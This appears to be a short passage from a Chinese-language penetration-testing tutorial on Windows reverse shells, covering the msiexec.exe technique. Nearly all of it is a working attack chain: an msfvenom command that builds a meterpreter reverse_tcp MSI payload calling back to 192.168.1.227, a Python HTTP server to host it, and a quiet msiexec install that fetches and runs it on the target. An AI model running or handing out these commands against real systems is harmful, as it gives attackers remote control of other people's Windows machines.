 工具
Windows反弹Shell
07
Msiexec.exe
通过Metasploit启动msiexec攻击
Windows OS安装有一个Windows安装引擎,MSI包使用msiexe.exe来解释安装。
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.227 lport=1237 -f msi > 1.msi
python -m SimpleHTTPServer 80
msiexec /q /i http://192.168.1.227/1.msi